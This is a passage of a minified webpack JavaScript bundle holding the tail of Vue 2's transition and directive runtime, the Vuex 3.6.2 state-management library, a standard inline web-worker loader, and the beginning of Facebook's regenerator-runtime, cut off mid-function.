ga(t){ma((function(){ma(t)}))}function ya(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ia(t,e))}function va(t,e){t._transitionClasses&&x(t._transitionClasses,e),oa(t,e)}function ba(t,e,n){var r=_a(t,e),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===la?fa:da,c=0,l=function(){t.removeEventListener(a,u),n()},u=function(e){e.target===t&&++c>=s&&l()};setTimeout((function(){c<s&&l()}),o+1),t.addEventListener(a,u)}var wa=/\b(transform|all)(,|$)/;function _a(t,e){var n,r=window.getComputedStyle(t),i=(r[ha+"Delay"]||"").split(", "),o=(r[ha+"Duration"]||"").split(", "),s=xa(i,o),a=(r[pa+"Delay"]||"").split(", "),c=(r[pa+"Duration"]||"").split(", "),l=xa(a,c),u=0,h=0;e===la?s>0&&(n=la,u=s,h=o.length):e===ua?l>0&&(n=ua,u=l,h=c.length):(u=Math.max(s,l),n=u>0?s>l?la:ua:null,h=n?n===la?o.length:c.length:0);var f=n===la&&wa.test(r[ha+"Property"]);return{type:n,timeout:u,propCount:h,hasTransform:f}}function xa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ka(e)+ka(t[n])})))}function ka(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Aa(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=sa(t.data.transition);if(!o(r)&&!s(n._enterCb)&&1===n.nodeType){var i=r.css,a=r.type,c=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,m=r.appearActiveClass,g=r.beforeEnter,y=r.enter,v=r.afterEnter,w=r.enterCancelled,_=r.beforeAppear,x=r.appear,k=r.afterAppear,A=r.appearCancelled,S=r.duration,E=Dr,C=Dr.$vnode;while(C&&C.parent)E=C.context,C=C.parent;var T=!E._isMounted||!t.isRootInsert;if(!T||x||""===x){var O=T&&p?p:c,M=T&&m?m:f,N=T&&d?d:l,D=T&&_||g,I=T&&u(x)?x:y,L=T&&k||v,q=T&&A||w,F=b(h(S)?S.enter:S);0;var B=!1!==i&&!rt,R=Ca(I),$=n._enterCb=j((function(){B&&(va(n,N),va(n,M)),$.cancelled?(B&&va(n,O),q&&q(n)):L&&L(n),n._enterCb=null}));t.data.show||ze(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),I&&I(n,$)})),D&&D(n),B&&(ya(n,O),ya(n,M),ga((function(){va(n,O),$.cancelled||(ya(n,N),R||(Ea(F)?setTimeout($,F):ba(n,a,$)))}))),t.data.show&&(e&&e(),I&&I(n,$)),B||R||$()}}}function Sa(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=sa(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var i=r.css,a=r.type,c=r.leaveClass,l=r.leaveToClass,u=r.leaveActiveClass,f=r.beforeLeave,p=r.leave,d=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,v=!1!==i&&!rt,w=Ca(p),_=b(h(y)?y.leave:y);0;var x=n._leaveCb=j((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),v&&(va(n,l),va(n,u)),x.cancelled?(v&&va(n,c),m&&m(n)):(e(),d&&d(n)),n._leaveCb=null}));g?g(k):k()}function k(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),v&&(ya(n,c),ya(n,u),ga((function(){va(n,c),x.cancelled||(ya(n,l),w||(Ea(_)?setTimeout(x,_):ba(n,a,x)))}))),p&&p(n,x),v||w||x())}}function Ea(t){return"number"===typeof t&&!isNaN(t)}function Ca(t){if(o(t))return!1;var e=t.fns;return s(e)?Ca(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ta(t,e){!0!==e.data.show&&Aa(e)}var Oa=tt?{create:Ta,activate:Ta,remove:function(t,e){!0!==t.data.show?Sa(t,e):e()}}:{},Ma=[Es,Os,$s,Hs,na,Oa],Na=Ma.concat(xs),Da=ds({nodeOps:os,modules:Na});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&za(t,"input")}));var Ia={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ze(n,"postpatch",(function(){Ia.componentUpdated(t,e,n)})):La(t,e,n.context),t._vOptions=[].map.call(t.options,Ba)):("textarea"===n.tag||Vo(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ra),t.addEventListener("compositionend",$a),t.addEventListener("change",$a),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){La(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ba);if(i.some((function(t,e){return!z(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return Fa(t,i)})):e.value!==e.oldValue&&Fa(e.value,i);o&&za(t,"change")}}}};function La(t,e,n){qa(t,e,n),(nt||it)&&setTimeout((function(){qa(t,e,n)}),0)}function qa(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,c=t.options.length;a<c;a++)if(s=t.options[a],i)o=P(r,Ba(s))>-1,s.selected!==o&&(s.selected=o);else if(z(Ba(s),r))return void(t.selectedIndex!==a&&(t.selectedIndex=a));i||(t.selectedIndex=-1)}}function Fa(t,e){return e.every((function(e){return!z(e,t)}))}function Ba(t){return"_value"in t?t._value:t.value}function Ra(t){t.target.composing=!0}function $a(t){t.target.composing&&(t.target.composing=!1,za(t.target,"input"))}function za(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var ja={bind:function(t,e,n){var r=e.value;n=Pa(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Aa(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Pa(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Aa(n,(function(){t.style.display=t.__vOriginalDisplay})):Sa(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ua={model:Ia,show:ja},Ha={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Va(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Va(Dn(e.children)):t}function Ga(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var r in i)e[C(r)]=i[r];return e}function Wa(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ka(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Ya=function(t){return t.tag||hn(t)},Za=function(t){return"show"===t.name},Ja={name:"transition",props:Ha,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ya),n.length)){0;var r=this.mode;0;var i=n[0];if(Ka(this.$vnode))return i;var o=Va(i);if(!o)return i;if(this._leaving)return Wa(t,i);var s="__transition-".concat(this._uid,"-");o.key=null==o.key?o.isComment?s+"comment":s+o.tag:l(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var a=(o.data||(o.data={})).transition=Ga(this),c=this._vnode,u=Va(c);if(o.data.directives&&o.data.directives.some(Za)&&(o.data.show=!0),u&&u.data&&!Xa(o,u)&&!hn(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var h=u.data.transition=q({},a);if("out-in"===r)return this._leaving=!0,ze(h,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Wa(t,i);if("in-out"===r){if(hn(o))return c;var f,p=function(){f()};ze(a,"afterEnter",p),ze(a,"enterCancelled",p),ze(h,"delayLeave",(function(t){f=t}))}}return i}}},Qa=q({tag:String,moveClass:String},Ha);delete Qa.mode;var tc={props:Qa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ir(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ga(this),a=0;a<i.length;a++){var c=i[a];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=s;else;}if(r){var l=[],u=[];for(a=0;a<r.length;a++){c=r[a];c.data.transition=s,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?l.push(c):u.push(c)}this.kept=t(e,null,l),this.removed=u}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(ec),t.forEach(nc),t.forEach(rc),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ya(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(fa,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(fa,t),n._moveCb=null,va(n,e))})}})))},methods:{hasMove:function(t,e){if(!ca)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){oa(n,t)})),ia(n,e),n.style.display="none",this.$el.appendChild(n);var r=_a(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ec(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function nc(t){t.data.newPos=t.elm.getBoundingClientRect()}function rc(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),o.transitionDuration="0s"}}var ic={Transition:Ja,TransitionGroup:tc};io.config.mustUseProp=xo,io.config.isReservedTag=Po,io.config.isReservedAttr=wo,io.config.getTagNamespace=jo,io.config.isUnknownElement=Ho,q(io.options.directives,Ua),q(io.options.components,ic),io.prototype.__patch__=tt?Da:B,io.prototype.$mount=function(t,e){return t=t&&tt?Go(t):void 0,Fr(this,t,e)},tt&&setTimeout((function(){W.devtools&&ft&&ft.emit("init",io)}),0)},54383:(t,e,n)=>{"use strict";
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}n.d(e,{Ay:()=>X,aH:()=>I});var i="undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function s(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){o.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){o.emit("vuex:action",t,e)}),{prepend:!0}))}function a(t,e){return t.filter(e)[0]}function c(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=a(e,(function(e){return e.original===t}));if(n)return n.copy;var r=Array.isArray(t)?[]:{};return e.push({original:t,copy:r}),Object.keys(t).forEach((function(n){r[n]=c(t[n],e)})),r}function l(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function u(t){return null!==t&&"object"===typeof t}function h(t){return t&&"function"===typeof t.then}function f(t,e){return function(){return t(e)}}var p=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},d={namespaced:{configurable:!0}};d.namespaced.get=function(){return!!this._rawModule.namespaced},p.prototype.addChild=function(t,e){this._children[t]=e},p.prototype.removeChild=function(t){delete this._children[t]},p.prototype.getChild=function(t){return this._children[t]},p.prototype.hasChild=function(t){return t in this._children},p.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},p.prototype.forEachChild=function(t){l(this._children,t)},p.prototype.forEachGetter=function(t){this._rawModule.getters&&l(this._rawModule.getters,t)},p.prototype.forEachAction=function(t){this._rawModule.actions&&l(this._rawModule.actions,t)},p.prototype.forEachMutation=function(t){this._rawModule.mutations&&l(this._rawModule.mutations,t)},Object.defineProperties(p.prototype,d);var m=function(t){this.register([],t,!1)};function g(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;g(t.concat(r),e.getChild(r),n.modules[r])}}m.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},m.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},m.prototype.update=function(t){g([],this.root,t)},m.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new p(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&l(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},m.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},m.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var y;var v=function(t){var e=this;void 0===t&&(t={}),!y&&"undefined"!==typeof window&&window.Vue&&D(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new m(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new y,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,a=o.dispatch,c=o.commit;this.dispatch=function(t,e){return a.call(i,t,e)},this.commit=function(t,e,n){return c.call(i,t,e,n)},this.strict=r;var l=this._modules.root.state;k(this,l,[],this._modules.root),x(this,l),n.forEach((function(t){return t(e)}));var u=void 0!==t.devtools?t.devtools:y.config.devtools;u&&s(this)},b={state:{configurable:!0}};function w(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function _(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;k(t,n,[],t._modules.root,!0),x(t,n,e)}function x(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};l(i,(function(e,n){o[n]=f(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var s=y.config.silent;y.config.silent=!0,t._vm=new y({data:{$$state:e},computed:o}),y.config.silent=s,t.strict&&O(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),y.nextTick((function(){return r.$destroy()})))}function k(t,e,n,r,i){var o=!n.length,s=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[s],t._modulesNamespaceMap[s]=r),!o&&!i){var a=M(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit((function(){y.set(a,c,r.state)}))}var l=r.context=A(t,s,n);r.forEachMutation((function(e,n){var r=s+n;E(t,r,e,l)})),r.forEachAction((function(e,n){var r=e.root?n:s+n,i=e.handler||e;C(t,r,i,l)})),r.forEachGetter((function(e,n){var r=s+n;T(t,r,e,l)})),r.forEachChild((function(r,o){k(t,e,n.concat(o),r,i)}))}function A(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=N(n,r,i),s=o.payload,a=o.options,c=o.type;return a&&a.root||(c=e+c),t.dispatch(c,s)},commit:r?t.commit:function(n,r,i){var o=N(n,r,i),s=o.payload,a=o.options,c=o.type;a&&a.root||(c=e+c),t.commit(c,s,a)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return S(t,e)}},state:{get:function(){return M(t.state,n)}}}),i}function S(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function E(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))}function C(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return h(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))}function T(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function O(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function M(t,e){return e.reduce((function(t,e){return t[e]}),t)}function N(t,e,n){return u(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function D(t){y&&t===y||(y=t,r(y))}b.state.get=function(){return this._vm._data.$$state},b.state.set=function(t){0},v.prototype.commit=function(t,e,n){var r=this,i=N(t,e,n),o=i.type,s=i.payload,a=(i.options,{type:o,payload:s}),c=this._mutations[o];c&&(this._withCommit((function(){c.forEach((function(t){t(s)}))})),this._subscribers.slice().forEach((function(t){return t(a,r.state)})))},v.prototype.dispatch=function(t,e){var n=this,r=N(t,e),i=r.type,o=r.payload,s={type:i,payload:o},a=this._actions[i];if(a){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(s,n.state)}))}catch(l){0}var c=a.length>1?Promise.all(a.map((function(t){return t(o)}))):a[0](o);return new Promise((function(t,e){c.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(s,n.state)}))}catch(l){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(s,n.state,t)}))}catch(l){0}e(t)}))}))}},v.prototype.subscribe=function(t,e){return w(t,this._subscribers,e)},v.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return w(n,this._actionSubscribers,e)},v.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},v.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},v.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),k(this,this.state,t,this._modules.get(t),n.preserveState),x(this,this.state)},v.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=M(e.state,t.slice(0,-1));y.delete(n,t[t.length-1])})),_(this)},v.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},v.prototype.hotUpdate=function(t){this._modules.update(t),_(this,!0)},v.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(v.prototype,b);var I=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=P(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),L=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=P(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),q=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||P(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),F=z((function(t,e){var n={};return R(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=P(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),B=function(t){return{mapState:I.bind(null,t),mapGetters:q.bind(null,t),mapMutations:L.bind(null,t),mapActions:F.bind(null,t)}};function R(t){return $(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function $(t){return Array.isArray(t)||u(t)}function z(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function P(t,e,n){var r=t._modulesNamespaceMap[n];return r}function j(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var i=t.mutationTransformer;void 0===i&&(i=function(t){return t});var o=t.actionFilter;void 0===o&&(o=function(t,e){return!0});var s=t.actionTransformer;void 0===s&&(s=function(t){return t});var a=t.logMutations;void 0===a&&(a=!0);var l=t.logActions;void 0===l&&(l=!0);var u=t.logger;return void 0===u&&(u=console),function(t){var h=c(t.state);"undefined"!==typeof u&&(a&&t.subscribe((function(t,o){var s=c(o);if(n(t,h,s)){var a=V(),l=i(t),f="mutation "+t.type+a;U(u,f,e),u.log("%c prev state","color: #9E9E9E; font-weight: bold",r(h)),u.log("%c mutation","color: #03A9F4; font-weight: bold",l),u.log("%c next state","color: #4CAF50; font-weight: bold",r(s)),H(u)}h=s})),l&&t.subscribeAction((function(t,n){if(o(t,n)){var r=V(),i=s(t),a="action "+t.type+r;U(u,a,e),u.log("%c action","color: #03A9F4; font-weight: bold",i),H(u)}})))}}function U(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(i){t.log(e)}}function H(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function V(){var t=new Date;return" @ "+W(t.getHours(),2)+":"+W(t.getMinutes(),2)+":"+W(t.getSeconds(),2)+"."+W(t.getMilliseconds(),3)}function G(t,e){return new Array(e+1).join(t)}function W(t,e){return G("0",e-t.toString().length)+t}var K={Store:v,install:D,version:"3.6.2",mapState:I,mapMutations:L,mapGetters:q,mapActions:F,createNamespacedHelpers:B,createLogger:j};const X=K},59308:t=>{"use strict";t.exports=function(t,e,n,r){var i=self||window;try{try{var o;try{o=new i.Blob([t])}catch(u){var s=i.BlobBuilder||i.WebKitBlobBuilder||i.MozBlobBuilder||i.MSBlobBuilder;o=new s,o.append(t),o=o.getBlob()}var a=i.URL||i.webkitURL,c=a.createObjectURL(o),l=new i[e](c,n);return a.revokeObjectURL(c),l}catch(u){return new i[e]("data:application/javascript,".concat(encodeURIComponent(t)),n)}}catch(u){if(!r)throw Error("Inline worker is not supported");return new i[e](r,n)}}},80595:(t,e,n)=>{var r=n(80940)["default"];function i(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=i=function(){return n},t.exports.__esModule=!0,t.exports["default"]=t.exports;var e,n={},o=Object.prototype,s=o.hasOwnProperty,a=Object.defineProperty||function(t,e,n){t[e]=n.value},c="function"==typeof Symbol?Symbol:{},l=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",h=c.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(e){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof w?e:w,o=Object.create(i.prototype),s=new I(r||[]);return a(o,"_invoke",{value:O(t,n,s)}),o}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=p;var m="suspendedStart",g="suspendedYield",y="executing",v="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,l,(function(){return this}));var A=Object.getPrototypeOf,S=A&&A(A(L([])));S&&S!==o&&s.call(S,l)&&(k=S);var E=x.prototype=w.prototype=Object.create(k);function C(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function n(i,o,a,c){var l=d(t[i],t,o);if("throw"!==l.type){var u=l.arg,h=u.value;return h&&"object"==r(h)&&s.call(h,"__await")?e.resolve(h.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(h).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;a(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,i){n(t,r,e,i)}))}return i=i?i.then(o,o):o()}})}function O(t,n,r){var i=m;return function(o,s){if(i===y)throw Error("Generator is already running");if(i===v){if("throw"===o)throw s;return{value:e,done:!0}}for(r.method=o,r.arg=s;;){var a=r.delegate;if(a){var c=M(a,r);if(c){if(c===b)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===m)throw i=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=y;var l=d(t,n,r);if("normal"===l.type){if(i=r.done?v:g,l.arg===b)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=v,r.method="throw",r.arg=l.arg)}}}function M(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator["return"]&&(n.method="return",n.arg=e,M(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var o=d(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,b;var s=o.arg;return s?s.done?(n[t.resultName]=s.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,b):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function N(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function D(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(N,this),this.reset(!0)}function L(t){if(t||""===t){var n=t[l];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(s.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}throw new TypeError(r(t)+" is not iterable")}return _.prototype=x,a(E,"constructor",{value:x,configurable:!0}),a(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,h,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,f(t,h,"GeneratorFunction")),t.prototype=Object.create(E),t},n.awrap=function(t){return{__await:t}},C(T.prototype),f(T.prototype,u,(function(){return this})),n.AsyncIterator=T,n.async=function(t,e,r,i,o){void 0===o&&(o=Promise);var s=new T(p(t,e,r,i),o);return n.isGeneratorFunction(e)?s:s.next().then((function(t){return t.done?t.value:s.next()}))},C(E),f(E,h,"Generator"),f(E,l,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=L,I.prototype={constructor:I,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(D),!t)for(var n in this)"t"===n.charAt(0)&&s.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=s.call(o,"catchLoc"),l=s.call(o,"finallyLoc");if(c&&l){if(this.prev<o.catchLoc)return 